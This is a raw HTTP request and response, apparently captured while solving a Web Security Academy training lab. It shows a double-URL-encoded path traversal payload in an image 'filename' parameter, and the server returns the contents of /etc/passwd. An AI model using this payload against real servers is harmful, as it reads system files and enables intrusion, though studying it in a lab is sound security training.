 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
Host: ac1f1f331ef6992c8026229d007100a2.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac1f1f331ef6992c8026229d007100a2.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=BAnis4ZNdBWxSEOgdYa0I1VAbNwEoObm
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 1164
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin